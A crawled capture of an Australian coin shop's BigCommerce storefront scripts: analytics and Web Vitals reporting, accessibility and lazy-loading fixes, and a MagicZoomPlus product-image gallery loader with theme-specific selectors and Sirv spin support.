b+=T.bg(e);c++};if(b)T.bG(T.an,{message:b})}};T.cf=function(){T.cw(arguments)};if(T.cq)T.e(T.cq,function(a){T.cw(a)});T.ap='JsonLdError';T.o(T.ap,function(a){T.A(T.ao,{description:T.k('JSON-LD: '+a.error),error_message:T.k(a.error),error_type:'jsonld',fatal:false})},'GF26',1);T.aT(function(){T.e(T.bI("script[type='application/ld+json']"),function(a){if(a.text.trim()!=''){try{T.cx(T.bj(T.bj(a.text.trim(),/^(\/\/\s*)?<!\[CDATA\[|(\/\/\s*)?\]\]>$/g),/\n|\r|\t/g))}catch(b){T.bG(T.ap,{error:''+b,element:a})}}})},6e3,'Json-LD Check');T.aq='WebVitalsComplete';T.cy='WebVitalsPending';T.cz={};T.o(T.aq,function(a){var b=a.metric,c=b.attribution,e={metric_id:b.id,metric_value:T.r(b.value,3),value:T.r(b.delta,3)};e.metric_rating=b.rating;if(b.debugTarget){e.debug_target=b.debugTarget.substring(0,100);e.debug_target2=b.debugTarget.substring(100)}T.p(e,'navigation_type',b.navigationType);T.p(e,'load_state',c.loadState);T.p(e,'lcp_url',c.url);T.p(e,'ttfb',c.timeToFirstByte);T.p(e,'lcp_resource_load_delay',c.resourceLoadDelay);T.p(e,'lcp_element_render_delay',c.elementRenderDelay);T.p(e,'inp_interaction_type',c.interactionType);T.p(e,'inp_interaction_time',c.interactionTime);T.p(e,'cls_largest_shift_time',c.largestShiftTime);T.p(e,'ttfb_waiting_duration',c.waitingDuration);T.A(b.name,e)},'GF28',1);T.t('SB16',function(){var a=function(b){if(!b.value&&b.value!=0){T.a('SB16b','Web Vital '+b.name+' missing value',1,b);T.aL('Web Vital '+b.name+' missing value',b);return}var c=b.attribution;if(c)b.debugTarget=c.element||c.target||c.interactionTarget||c.largestShiftTarget;T.cz[b.name]=b;T.ac(function(){if(T.aA(T.cy,{metric:b})){T.f(T.aq,{metric:b});T.cz[b.name]=b;}});};T.aK('https://unpkg.com/web-vitals@5.0.1/dist/web-vitals.attribution.iife.js',{crossOrigin:"anonymous",fetchPriority:"low",onvisible:!1},function(){var e=webVitals;e.onFCP(a);e.onLCP(a);e.onCLS(a);e.onTTFB(a);e.onINP(a);if(T.cA)T.cA()})},1);T.ar='PerformanceMetrics';T.o(T.ar,function(a){var b=a.metrics,c=b.responseEnd;if(c){T.A('TTLB',{metric_value:c,metric_id:'ttlb'+T.as,metric_rating:c<=800?'good':(c>1800?'poor':'needs-improvement')})}c=b.finalResponseHeadersStart;if(c){T.A('FRHS',{metric_value:c,metric_id:'frhs'+T.as,metric_rating:c<=800?'good':(c>1800?'poor':'needs-improvement')})}},'GF33b',1);T.cB=1;T.cC=function(){if(T.cB&&d.visibilityState=='hidden'){T.cB=0;T.cD('hidden')}};T.cE=function(){if(T.cB){T.cB=0;T.cD('hidden')}};T.cD=function(a){var b={},c=T.cz,e=T.j('navigation'),f=e&&e[0];if(f){['activationStart','fetchStart','requestStart','responseStart','responseEnd','domContentLoadedEventStart','domContentLoadedEventEnd','loadEventStart','loadEventEnd','transferSize','finalResponseHeadersStart','type','redirectCount'].forEach(function(g){if(f[g]||f[g]==0)b[g]=T.r(f[g])});if(c.FCP)b.fcp=T.r(c.FCP.value);if(c.CLS){b.cls=T.r(c.CLS.value,3);if(c.CLS.debugTarget){b.clsSelectorPart1=c.CLS.debugTarget.slice(0,100);b.clsSelectorPart2=c.CLS.debugTarget.slice(100)}}if(c.LCP){b.lcp=T.r(c.LCP.value);if(c.LCP.debugTarget){b.lcpSelectorPart1=c.LCP.debugTarget.slice(0,100);b.lcpSelectorPart2=c.LCP.debugTarget.slice(100)}}T.e(T.j('paint'),function(h){if(h.name=='first-paint')b.fp=T.r(h.startTime);});T.cF=b;T.bG(T.ar,{eventType:a,metrics:b})}};T.cA=function(){T.bR(w,'visibilitychange',T.cC);T.u('pagehide',T.cE)};T.ac(function(){var a=0,b='StencilUtils',c=b+' Check ';e=function(){a++;if(w.stencilUtils){T.bG(b,w.stencilUtils);['cart-item-add-remote','cart-item-remove-remote'].forEach(function(a){w.stencilUtils.hooks.on(a,function(b){T.t('SB13',function(){T.checkCart()},1)})});T.N='QuickSearch';T.o(T.N,function(a){T.A('quick_search',{search_term:a.term})},'GF5b',1);w.stencilUtils.hooks.on('search-quick',function(a){T.bd=T.bw(a,'target.value');T.cG=T.cH(T.cG,function(){if(T.bd&&T.bB(T.bd)>2)T.bG(T.N,{term:T.bd})},1e3)})}else a<9&&T.aT(e,1e3,c+a)};T.aT(e,1,c)});T.cI();T.cJ();T.cK();T.cL();}catch(e){T.tef=T.tef||[];T.tef.push(e);if(T.a)T.a('FOOT',''+e,1,e);else if(T.taf)T.taf('Footer Script ISSUE')}T.tm=1}}(window,document)

</script>               
<script src="https://cdn-widgetsrepository.yotpo.com/v1/loader/NnYGTzajDRtnOFTbu1KAVUlPK0Mw2Ksc4IwK1s0j" async></script>
        
        <script>document.addEventListener('DOMContentLoaded', function() {
    var link = document.querySelector('a.backToTopButton');
    
    if (link) {
        // Set the href attribute to a valid URL or anchor
        link.setAttribute('href', ' '); // Example: Scroll to the top of the page
    }
});</script>

<script>
  document.addEventListener("DOMContentLoaded", function() {
    // Lazy loading for all images
    var images = document.querySelectorAll('img');
    images.forEach(function(img) {
      img.setAttribute('loading', 'lazy');
    });
  });

  // Eager loading for specific images after a delay
  setTimeout(function() {
    var eagerImages = [
      '.cat-1 img',
      'img[src="https://cdn11.bigcommerce.com/s-xiuqwz9/stencil/342e15d0-d3be-013b-d5a1-7e2547e0dfa7/e/94e238c0-256e-013d-3391-12d7e9af92b8/img/catbox3.jpg"]',
      '.header-logo-image-container img'
    ];

    eagerImages.forEach(function(selector) {
      var image = document.querySelector(selector);
      if (image) {
        image.setAttribute('loading', 'eager');
      }
    });
  }, 1000);
</script>
<!--control CLS-->
<script>
    document.addEventListener('DOMContentLoaded', function() {
    setTimeout(function() {
        var element = document.querySelector('.ctm-home-page');
        if (element) {
            element.classList.add('aft');
        }
    }, 2000); // 1000 milliseconds = 1 second
});
    document.addEventListener('DOMContentLoaded', function() {
    setTimeout(function() {
        var element = document.querySelector('.template-default');
        if (element) {
            element.classList.add('aft');
        }
    }, 1000); // 1000 milliseconds = 1 second
});

</script>

<script>
  document.addEventListener("DOMContentLoaded", () => {
    // Fix links without text content or aria-label
    const links = document.querySelectorAll("a");
    links.forEach(link => {
        const hasTextContent = link.textContent.trim().length > 0;
        const hasAriaLabel = link.hasAttribute('aria-label');
        if (!hasTextContent && !hasAriaLabel) {
            link.setAttribute('aria-label', 'Link');
        }
    });

    // Fix the quick search button accessibility
    const quickSearchButton = document.getElementById('quick-search-expand');
    if (quickSearchButton) {
        quickSearchButton.setAttribute('aria-label', 'Expand Quick Search');
    }

    // Fix the back to top button link
    const backToTopButton = document.querySelector('a.backToTopButton');
    if (backToTopButton) {
        backToTopButton.setAttribute('href', '#'); // Example: Scroll to the top of the page
    }

    // Fix image alt attributes
    const images = document.querySelectorAll('img');
    images.forEach(img => {
        const altText = img.getAttribute('alt');
        const adjacentText = img.nextElementSibling ? img.nextElementSibling.textContent.trim() : '';

        if (altText) {
            if (altText.toLowerCase() === adjacentText.toLowerCase()) {
                img.setAttribute('alt', `Image of ${altText}`);
            } else if (altText.toLowerCase().includes('image') || altText.toLowerCase().includes('picture')) {
                const newAltText = altText.replace(/image|picture/gi, '').trim();
                img.setAttribute('alt', newAltText || 'descriptive image');
            }
        } else {
            img.setAttribute('alt', 'descriptive image');
        }
    });

    // Function to fix orphan <li> elements
    function wrapOrphanLi() {
        const orphanLis = document.querySelectorAll('body > li, div > li, section > li');
        orphanLis.forEach(li => {
            const ul = document.createElement('ul');
            li.parentNode.insertBefore(ul, li);
            ul.appendChild(li);
        });
    }

    // Fix orphan <li> elements
    wrapOrphanLi();
  });
</script>


    </body>
</html>


--- FILE ---
content_type: application/javascript
request_url: https://bigcommerce-websitespeedy.b-cdn.net/speedyscripts/ecmrx_125/ecmrx_125_2.js
body_size: -64
content:
//** Copyright Disclaimer under Section 107 of the copyright act 1976 
 
if(window.location.search != '?nospeedy'){  
} 


 //** Copyright Disclaimer under Section 107 of the copyright act 1976

--- FILE ---
content_type: application/x-javascript
request_url: https://shop.bradfordcoins.com.au/content/magiczoomplus/magiczoomplus.stencil.js
body_size: 6126
content:
function mtLinkFile(url) {
    var extention = url.replace(/^.+\.([^.]+)$/, '$1'),
        targetTag = document.getElementsByTagName('head')[0];
    if (extention == 'js') {
        var scriptTag = document.createElement('script');
        scriptTag.type = 'text/javascript';
        scriptTag.src = url;
        scriptTag.async = false;
        if (arguments.length > 1) {
            scriptTag.onload = arguments[1];
        }
        targetTag.appendChild(scriptTag);
    }
    if (extention == 'css') {
        var linkTag = document.createElement('link');
        linkTag.type = 'text/css';
        linkTag.href = url;
        linkTag.rel = 'stylesheet';
        linkTag.media = 'screen';
        targetTag.appendChild(linkTag);
    }
}

if (typeof UseMagicScroll == 'undefined') {
    UseMagicScroll = 'No';
}


if (typeof jQuery == 'undefined') {
    mtLinkFile('https://code.jquery.com/jquery-2.2.4.min.js');
}

mtLinkFile('/content/magiczoomplus/magiczoomplus.settings.js');
mtLinkFile('/content/magiczoomplus/magiczoomplus.js');
mtLinkFile('/content/magiczoomplus/magicscroll.js');

function mzp_docReady(fn) {
    if (document.readyState === "complete" || document.readyState === "interactive") {
        setTimeout(fn, 1);
    } else {
        document.addEventListener("DOMContentLoaded", fn);
    }
}    

mzp_docReady(function() {

    mzpScriptsReady(function() {
        mtLinkFile('/content/magiczoomplus/magiczoomplus.css');
        if (UseMagicScroll == 'Yes') {
            mtLinkFile('/content/magiczoomplus/magicscroll.css');
        }
        var $s = '.MagicScroll .mcs-item img { height: 100% !important; max-height: 100% !important; object-fit: contain; } .mcs-item a {vertical-align:top;margin:0 3px !important;} .MagicZoomGallery{text-align:center;width:100%}.MagicZoomSelectors{margin:5px;text-align:center}.MagicZoomSelectors a{margin:5px;display:inline-block}.MagicZoomSelectors a img{max-height:60px}.mz-thumb:hover:not(.mz-thumb-selected) img{-webkit-filter:none;filter:none}.mz-thumb-selected img{-webkit-filter:none;filter:none}.no-cssfilters-magic .mz-thumb{background:0 0}.no-cssfilters-magic .mz-thumb:hover:not(.mz-thumb-selected) img{opacity:1;filter:none}.no-cssfilters-magic .mz-thumb-selected img{opacity:1;filter:none}.MagicZoomSelectors a:hover img,.active-magic-selector img{-webkit-filter:brightness(60%)!important;filter:brightness(60%)!important}@media only screen and (min-width:768px){.MagicZoomSelectors .mz-thumb img .MagicZoomSelectors .mz-thumb-selected img,.MagicZoomSelectors a[data-zoom-id] img,.MagicZoomSelectors img{border:1px solid rgba(0,0,0,.1);opacity:.75;padding:2px;aspect-ratio:1;object-fit:contain;height:60px;width:60px;-webkit-filter:none!important;filter:none!important}.MagicZoomSelectors a.x-mz-thumb-selected[data-zoom-id] img, .MagicZoomSelectors .active-magic-selector img,.MagicZoomSelectors a.active-magic-selector[data-zoom-id] img,.MagicZoomSelectors a:hover img{opacity:1!important;border-color:#000!important}a[data-slide-id^=video]{position:relative}a[data-slide-id^=video]:before{content:"";position:absolute;color:#fff;text-shadow:0 1px 10px #000;top:50%!important;left:50%!important;display:inline-block;transform:translateY(-50%) translateX(-50%)!important;-webkit-transform:translateY(-50%) translateX(-50%)!important;z-index:100;width:36px!important;height:36px!important;border-radius:50%;background-repeat:no-repeat;background-color:rgba(0,0,0,.6)!important;background-size:50%;background-position:center center;border:2px solid rgba(255,255,255,.8);z-index:1}a[data-slide-id^=video]:after{position:absolute;content:"";width:12px;height:16px;border-top:8px solid transparent;border-left:12px solid rgba(255,255,255,.8);border-bottom:8px solid transparent;position:absolute;top:50%;left:50%;transform:translateY(-50%) translateX(-50%);-webkit-transform:translateY(-50%) translateX(-50%);margin-left:1px;box-sizing:border-box!important;z-index:2}a[data-slide-id^=video]:hover:before{background-color:rgba(0,0,0,.7)!important;border-color:#fff}a[data-slide-id^=video]:hover:after{border-left-color:#fff}}div[data-slide-id^=video]{position:relative;overflow:hidden;max-width:100%;padding-bottom:56.25%;height:0;height:auto}div[data-slide-id^=video] iframe, div[data-slide-id^=video] video {position:absolute;top:0;left:0;width:100%!important;height:100%!important}@media only screen and (max-width:767px){.MagicZoomSelectors > div:not(.MagicScroll) a img{display:none} .MagicZoomSelectors{> div:not(.MagicScroll) font-size:0px} .MagicZoomSelectors > div:not(.MagicScroll) a{width:12px!important;height:12px!important;border-radius:100%!important;background:none repeat scroll 0 0 #aaa!important;margin:3px!important;cursor:pointer!important;display:inline-block!important;position:relative!important;text-indent:-9999px!important;vertical-align:middle!important;font-size:0px!important;line-height:0!important} .MagicZoomSelectors > div:not(.MagicScroll) a.active-magic-selector:before, .MagicZoomSelectors > div:not(.MagicScroll) a:hover:before{width:10px!important;height:10px!important;border:1px solid transparent!important;border-radius:100%!important;margin:1px!important;content:""!important;position:relative!important;display:block!important;text-indent:-9999px!important;background:#fff!important}}.MZP-Cornerstone .easyzoom-flyout{display:none!important}.MZP-Cornerstone .productView-image{pointer-events:all!important} div[data-slide-id="spin-model"] { width:100%; position:relative; padding-bottom:100%; height:0; line-height:0; } div[data-slide-id="spin-model"] model-viewer { width:100%; position:absolute; height:100%; top:0; left:0; }.mz-zoom-window.mz-magnifier { background: #fff; } div[data-slide-id] { position:relative; z-index:111; }';
        jQuery('html > head').append('<style type="text/css">'+$s+'</style>');
        initMagicZoomPlus();
    })

});

var $mzp_firstImageIsVideo = false;

function mzpScriptsReady(fnc) {
    if (typeof MagicZoom == 'undefined' || typeof mzOptions == 'undefined' || typeof jQuery == 'undefined' || UseMagicScroll == 'Yes' && typeof MagicScroll == 'undefined') {
        setTimeout(function() {
            mzpScriptsReady(fnc);
        }, 50);
        return;
    }
    arguments[0]();
}

var $SirvCache = [];

function SirvShowSpin(spinURL, SirvProductSKU_) {
    jQuery('div[data-slide-id="spin"]').html('<div class="Sirv" id="sirv-spin" data-src="' + spinURL + '"></div>');
    jQuery('a[data-slide-id="spin"]').show();
    if (SirvProductSKU_ != '') {
        //jQuery('a[data-slide-id="spin"]').trigger('click');
    }    
    if (SirvSpinPosition == 'first') {
        jQuery('a[data-slide-id="spin"]').trigger('click');
    }

}

function SirvHideSpin(spinURL) {
    jQuery('div[data-slide-id="spin"], a[data-slide-id="spin"]').remove();
    jQuery('div[data-slide-id="zoom"]').show();
}

function initMagicScroll() {
    if (typeof MagicScroll != 'undefined') {
       $mjs(document).jAddEvent('domready', function() {
            MagicScroll.start();
        });        
    }
}

function initSirv(SirvProductSKU_ = '') {
    var SirvProductID = jQuery('input[name="product_id"]').val(),
        SirvProductSKU = BCData.product_attributes.sku;
    if (SirvProductSKU_!='') {
        SirvProductSKU = SirvProductSKU_;
    }


    if (SirvID == '') {
        initMagicScroll();
        return;
    }

    var spinURL = document.location.protocol.replace('file:', 'http:') + '//' + SirvID + '.sirv.com/' + SirvSpinsPath.replace(/{product\-id}/g, SirvProductID).replace(/{product\-sku}/g, SirvProductSKU).replace(/{product\-name}/g, $('h1.productView-title').text());    

    if (jQuery('div[data-slide-id="spin"]').length == 0) {

        jQuery('div[data-slide-id="zoom"]').after('<div style="display:none;" data-slide-id="spin"></div>');
        jQuery('.MagicZoomSelectors > div').addClass('sirv-enabled').show();

        var $sirvIconHTML = '<a style="display:none;" data-slide-id="spin" class="SirvIcon mz-thumb" href="#"><img id="SirvIcon" src="' + SirvIconURL + '"/></a>';

        if (SirvSpinPosition == 'last') {
            jQuery('.MagicZoomSelectors > div').append($sirvIconHTML);
        } else if (SirvSpinPosition == 'first') {
            jQuery('.MagicZoomSelectors > div').prepend($sirvIconHTML);
        } else if (SirvSpinPosition == 'second') {
            jQuery('.MagicZoomSelectors > div a').first().after($sirvIconHTML);
        }
        
        jQuery('.MagicZoomSelectors a[data-zoom-id]').first().addClass('active-magic-selector');
        initMagicZoomPlusSelectors('a[data-slide-id="spin"]');

        initMagicScroll();
    }


    if (typeof $SirvCache[spinURL] != 'undefined' ) {
        if ($SirvCache[spinURL]) {

        }
    }

    jQuery.ajax({
        url: spinURL,
        type: 'HEAD',
        cache: true,
        timeout: 8000,
        error: function(data) {
            SirvHideSpin();
            $SirvCache[spinURL] = false;
            initMagicScroll();
        },
        success: function(data) {

            if (typeof SirvSpinsProfile != 'undefined') {
                SirvSpinsProfile = SirvSpinsProfile.trim().replace(/\.profile/gmi,'');
                if (SirvSpinsProfile!='') {
                    spinURL += '?profile=' + SirvSpinsProfile;
                }
            }

            $SirvCache[spinURL] = true;

            SirvShowSpin(spinURL, SirvProductSKU_);

            initMagicScroll();

            if ($('script[src*="sirv.js"]').length == 0) {
                var sirv = document.createElement('script');
                sirv.type = 'text/javascript';
                sirv.async = true;
                sirv.src = document.location.protocol.replace('file:', 'http:') + '//scripts.sirv.com/sirvjs/v3/sirv.js';
                document.getElementsByTagName('script')[0].parentNode.appendChild(sirv);
            }

        }
    });

    var SirvModelPath = SirvSpinsPath.replace('.spin', '.glb');

    var modelURL = document.location.protocol.replace('file:', 'http:') + '//' + SirvID + '.sirv.com/' + SirvModelPath.replace(/{product\-id}/g, SirvProductID).replace(/{product\-sku}/g, SirvProductSKU).replace(/{product\-name}/g, $('h1.productView-title').text());    

    jQuery.ajax({
        url: modelURL,
        type: 'HEAD',
        cache: true,
        timeout: 8000,
        error: function(data) {},
        success: function(data) {

            jQuery('div[data-slide-id="zoom"]').after('<div style="display:none;" data-slide-id="spin-model"><model-viewer shadow-intensity="1" src="'+modelURL+'" camera-controls></model-viewer></div>');

            jQuery('.MagicZoomSelectors').addClass('sirv-enabled').show().append('<a data-slide-id="spin-model" class="SirvIcon mz-thumb" href="#"><img id="SirvIcon" src="' + SirvIconURL + '"/></a>');

            jQuery('.MagicZoomSelectors a[data-zoom-id]').first().addClass('active-magic-selector');

            initMagicZoomPlusSelectors('a[data-slide-id="spin-model"]') 

            var modeljs = document.createElement('script');
            modeljs.type = 'module';
            modeljs.src = 'https://unpkg.com/@google/model-viewer/dist/model-viewer.min.js';
            document.getElementsByTagName('script')[0].parentNode.appendChild(modeljs);
            
        }
    });
}


function initMagicZoomPlusSelectors($s) {
    jQuery($s).on('keydown', function(e) {
        if(e.keyCode == 13 && $(this).hasClass('mz-thumb')) {
           MagicZoom.switchTo('zoom', $(this).get(0))
        }
    })
    jQuery($s).on('click touchend', function(e) {
        if ( jQuery('div[data-slide-id]:visible iframe').length ==1 ) {
          jQuery('div[data-slide-id]:visible iframe')[0].src = jQuery('div[data-slide-id]:visible iframe')[0].src;
        }
        jQuery('div[data-slide-id]').hide();
        jQuery('div[data-slide-id="' + jQuery(this).attr('data-slide-id') + '"]').show();
        jQuery('a.active-magic-selector').removeClass('active-magic-selector');
        jQuery(this).addClass('active-magic-selector');

        if ( jQuery('div[data-slide-id]:visible iframe').length == 1 && typeof jQuery('div[data-slide-id]:visible iframe').attr('src') == 'undefined' ) {
          jQuery('div[data-slide-id]:visible iframe').attr('src', jQuery('div[data-slide-id]:visible iframe').attr('data-src') ).show()
        }

        e.preventDefault();
    });
}

function isVideoSelector($s) {
    var regex_youtube_short = /https?:\/\/youtu\.be\/([^\/]{1,})\/?/gm,
        regex_youtube_full = /https?:\/\/www\.youtube\.com\/watch\?v=(.{1,})/gm,
        regex_youtube_embed = /https?:\/\/www\.youtube\.com\/embed\/(.{1,})/gm,
        regex_youtube_shorts = /https?:\/\/www\.youtube\.com\/shorts\/(.{1,})/gm,
        regex_vimeo = /https?:\/\/vimeo\.com\/(.{1,})/gm,
        regex_mp4 = /\.mp4$/gm,
        video_id, video_type;
    var m = regex_youtube_short.exec($s);
    if (m) {
        video_id = m[1];
        video_type = 'youtube';
    } else {
        var m = regex_youtube_full.exec($s);
        if (m) {
            video_id = m[1];
            video_type = 'youtube';
        } else {
            var m = regex_youtube_embed.exec($s);
            if (m) {
                video_id = m[1];
                video_type = 'youtube';
            } else {
                var m = regex_vimeo.exec($s);
                if (m) {
                    video_id = m[1];
                    video_type = 'vimeo';
                } else {
                    var m = regex_youtube_shorts.exec($s);
                    if (m) {
                        video_id = m[1];
                        video_type = 'youtube';
                    } else {
                    var m = regex_mp4.exec($s);
                        if (m) {
                            video_type = 'mp4';
                        }
                    }
                }
            }  
        }
    }

    if (video_type=='youtube') {
        return '<iframe style="display:none" data-src="https://www.youtube.com/embed/'+video_id+'" frameborder="0" allowfullscreen></iframe>';
    } else if (video_type=='vimeo') {
        return '<iframe style="display:none" data-src="https://player.vimeo.com/video/'+video_id+'" frameborder="0" webkitallowfullscreen mozallowfullscreen allowfullscreen></iframe>';
    } else if (video_type=='mp4') {
        return '<video controls><source src="' + $s + '" type="video/mp4"></video>';
    }

    return false;
}

/*
var mzp_xhr_open = window.XMLHttpRequest.prototype.open,
    mzp_xhr_send = window.XMLHttpRequest.prototype.send,
    mzp_xhr_onReadyStateChangeReplacement;

function mzp_xhr_openReplacement(method, url, async, user, password) {
    var syncMode = async !== false ? 'async' : 'sync';
    return mzp_xhr_open.apply(this, arguments);
}
function mzp_xhr_sendReplacement(data) {
    if(this.onreadystatechange) {
        this._onreadystatechange = this.onreadystatechange;
    }
    this.onreadystatechange = mzp_xhr_onReadyStateChangeReplacement;
    return mzp_xhr_send.apply(this, arguments);
}
function mzp_xhr_onReadyStateChangeReplacement() {

    if(this._onreadystatechange) {
        this._onreadystatechange.apply(this, arguments);
    }
    if (this.readyState == 4 && this.responseText.match(/modal\-body quickView/gm)) {
        setTimeout(initMagicZoomPlus,500);
    }
}


window.XMLHttpRequest.prototype.open = mzp_xhr_openReplacement;
window.XMLHttpRequest.prototype.send = mzp_xhr_sendReplacement;

*/

var themes = {

    // 'bc1': {
    //     'imagesList': 'section.productView-images img',
    //     'galleryContainer': '.figure .productView-image ',
    //     'elementsToHide': 'ul.productView-thumbnails'
    // },
    'Superkart': {
        'imagesList': '.productView-nav-inner .slick-slide:not(.slick-cloned) img, .productView-nav-inner  img',
        'galleryContainer': '.productView-nav-inner',
        'elementsToHide': '.productView-nav, .productView-for'
    },

    'Cornerstone_0': {
        'imagesList': 'section.productView-images img',
        'galleryContainer': '.ob-image-main-carousel ',
        'elementsToHide': '.ob-image-below-carousel'
    },
    'Cornerstone_': {
        'imagesList': '.productView__topLeft .productView-images img',
        'galleryContainer': '.productView__topLeft .productView-images',
        'elementsToHide': ''
    },
    'Cornerstone__': {
        'imagesList': '.productView-image-wrap .slick-slide:not(.slick-cloned) img, .productView-image-wrap  img',
        'galleryContainer': '.productView-image-wrap',
        'elementsToHide': ''
    },

    'Light002': {
        'imagesList': 'section.productView-images .productView-images--inner img',
        'galleryContainer': 'section.productView-images .productView-images--inner',
        'elementsToHide': ''
    },

    'Light001': {
        'imagesList': '.themevale_productView-images img',
        'galleryContainer': '.themevale_productView-images',
        'elementsToHide': '.themevale_productView-images'
    },
    'Light003': {
        'imagesList': 'figure.productView-image img, .productView-thumbnails:not(.slick-initialized) img, .productView-thumbnails li:not(.slick-cloned) img',
        'galleryContainer': '.main-image-container',
        'elementsToHide': '.slider-nav'
    },

    'Light004': {
        'imagesList': '.productView-nav:not(.slick-initialized) img, .productView-nav li:not(.slick-cloned) img, .productView-nav img',
        'galleryContainer': '.productView-image-wrapper',
        'elementsToHide': '.productView-thumbnail-wrapper'
    },
    
    'Light00': {
        'imagesList': 'figure.productView-image img, .productView-thumbnails:not(.slick-initialized) img, .productView-thumbnails li:not(.slick-cloned) img, .videoGallery lite-youtube',
        'galleryContainer': 'figure.productView-image',
        'elementsToHide': 'ul.productView-thumbnails, div.productView-thumbnails, .videoGallery lite-youtube'
    },
    'Light0': {
        'imagesList': '.productView-thumbnails li:not(.slick-cloned) img',
        'galleryContainer': 'figure.productView-image',
        'elementsToHide': 'ul.productView-thumbnails, div.productView-thumbnails'
    },
    'Light': {
        'imagesList': '.productView .productView-thumbnails .slick-slide:not(.slick-cloned) img',
        'galleryContainer': 'figure.productView-image',
        'elementsToHide': 'ul.productView-thumbnails, div.productView-thumbnails'
    },
    'Light2': {
        'imagesList': '.productView .productView-thumbnails img',
        'galleryContainer': 'ul.productView.productView-image',
        'elementsToHide': 'ul.productView-thumbnails, div.productView-thumbnails'
    },
    // 'Fish': {
    //     'imagesList': 'section.productView-images img',
    //     'galleryContainer': 'section.productView-images ',
    //     'elementsToHide': ''
    // },
    'Arcade': {
        'imagesList': '.template-product .product-images img',
        'galleryContainer': '.template-product .product-images',
        'elementsToHide': ''
    },
    'Clean': {
        'imagesList': '.product-wrap .product-thumbnails img',
        'galleryContainer': '.product-wrap .product-main-image',
        'elementsToHide': '.product-wrap .product-thumbnails'
    },
    'Exhibit': {
        'imagesList': '.main-product-graphic .product-slides-container img',
        'galleryContainer': '.main-product-graphic .product-slides-container',
        'elementsToHide': ''
    },

    'Cornerstone_': {
        'imagesList': '.productView__topLeft .productView-images img',
        'galleryContainer': '.productView__topLeft .productView-images',
        'elementsToHide': ''
    },
    'Cornerstone0': {
        'imagesList': '.main-image-container img',
        'galleryContainer': '.main-image-container',
        'elementsToHide': '#product-images-container .slider-nav, ul.productView-thumbs'
    },
    'Cornerstone': {
        'imagesList': '.productView-images img',
        'galleryContainer': 'figure.productView-image',
        'elementsToHide': 'ul.productView-thumbnails, .product-images-container .slider-nav, ul.productView-thumbs'
    },
    'Cornerstone2': {
        'imagesList': '.productView-images .productView-thumbnails img',
        'galleryContainer': '.productView-images .productView-image-update',
        'elementsToHide': '.productView-images .productView-thumbnails'
    },
    'Covent': {
        'imagesList': '.productView-images .productView-thumbs img',
        'galleryContainer': 'figure.productView-image',
        'elementsToHide': '.productView-thumbs'
    },
    'Covent2': {
        'imagesList': '.productView-images .productView-img-container img',
        'galleryContainer': 'figure.productView-image',
        'elementsToHide': '.productView-thumbs'
    },
    'Merchant': {
        'imagesList': 'body.product .product-slides-container img',
        'galleryContainer': 'body.product .product-images-container',
        'elementsToHide': 'body.product .product-images-container .product-images-pagination'
    },
    'Fortune': {
        'imagesList': 'body.template-product .product-slideshow-wrapper img',
        'galleryContainer': 'body.template-product .product-slideshow-wrapper',
        'elementsToHide': 'body.template-product .single-product-thumbnails'
    },
    'Supermarket': {
        'imagesList': '.productView-detailsWrapper .productView-images .productView-imageCarousel-main img',
        'galleryContainer': '.productView-detailsWrapper .productView-images .productView-imageCarousel-main',
        'elementsToHide': '.productView-detailsWrapper .productView-images .productView-imageCarousel-nav'
    },
    'Supermarket2': {
        'imagesList': '.productView-images .productView-imageCarousel-main img',
        'galleryContainer': '.productView-images .productView-imageCarousel-main',
        'elementsToHide': '.productView-images .productView-imageCarousel-nav'
    },
    'Foundry': {
        'imagesList': '.template-product .product-slideshow .product-slideshow-images img',
        'galleryContainer': '.template-product .product-slideshow .product-slideshow-images',
        'elementsToHide': '.template-product .product-slideshow .product-thumbnails, .template-product .product-slideshow .spinner'
    },
    'Eloquence': {
        'imagesList': '.hero-carousel--product img',
        'galleryContainer': '.hero-carousel--product',
        'elementsToHide': '.hero-carousel-navContainer'
    },
    'Warm': {
        'imagesList': 'body.product .product-container .product-images .product-thumbnails img',
        'galleryContainer': 'body.product .product-container .product-images .product-main-image',
        'elementsToHide': 'body.product .product-container .product-images .product-thumbnails'
    },
    'Solera': {
        'imagesList': '.page-type-product .productView-images .productView-wrap .productView-image img',
        'galleryContainer': '.page-type-product .productView-images .productView-wrap',
        'elementsToHide': '.page-type-product .productView-images .productView-thumbnails'
    },
    'Brixton': {
        'imagesList': '.product-images .product-image-slide img',
        'galleryContainer': '.product-image-slides-wrap',
        'elementsToHide': '.product-images-pagination'
    },
    'Warm2': // single image page
    {
        'imagesList': 'body.product .product-container .product-images .product-main-image img',
        'galleryContainer': 'body.product .product-container .product-images .product-main-image',
        'elementsToHide': 'body.product .product-container .product-images .product-thumbnails'
    }
}



//var themes = {};

// var $s = '<style type="text/css">';
// for (var th in themes) {
//     $s += themes[th].galleryContainer+' {visibility:hidden !important; x-aspect-ratio:1;} '+themes[th].elementsToHide+' {visibility:hidden !important; }';
//     $s += '.modal-content '+themes[th].galleryContainer+' {visibility:visible !important; x-aspect-ratio:auto;} .modal-content '+themes[th].elementsToHide+' {visibility:visible !important; }';
// }
// $s += '</style>';
// document.write($s);



function initMagicZoomPlus() {

    

    mzOptions.onUpdate = function() {
        jQuery('a.active-magic-selector').removeClass('active-magic-selector');
        jQuery('a.mz-thumb-selected').addClass('active-magic-selector');
    }

    mzOptions.onZoomReady = function(id) {
        if (!$mzp_firstImageIsVideo) {
            jQuery('a.mz-thumb-selected').addClass('active-magic-selector');
        }
    }

    for (var th in themes) {
        var theme = themes[th];
        if (jQuery(theme.imagesList).length && jQuery(theme.galleryContainer).length) {

            var $gallery = jQuery('<div class="MagicZoomGallery ' + th + '"><div class="MagicZoomSelectors"><div' + ( UseMagicScroll == 'Yes' ? ' class="MagicScroll" data-options="autostart:false;"' : '' ) + '></div></div></div>');

            var $images = [];

            jQuery(theme.imagesList).each(function(index, el) {
                var $imageURL = jQuery(this).attr('src');

                if (typeof jQuery(this).attr('data-src') !== typeof undefined && jQuery(this).attr('data-src') !== false) {
                    $imageURL = jQuery(this).attr('data-src').replace(/(.*)\?.*$/gm, '$1');
                }
                if (typeof jQuery(this).attr('data-lazy') !== typeof undefined && jQuery(this).attr('data-lazy') !== false) {
                    $imageURL = jQuery(this).attr('data-lazy').replace(/(.*)\?.*$/gm, '$1');
                }

                if (typeof $imageURL == 'undefined') {
                    $imageURL = '';
                }

                //$imageURL = $imageURL/*.replace(/(.*)\?.*?$/gm,'$1')*/.replace(/stencil\/[0-9]{1,}x[0-9]{1,}\/products/gm, 'stencil/original/products');//.replace(/\?[^\/]*$/gm,'');//+'?c=2&imbypass=on&imbypass=on';
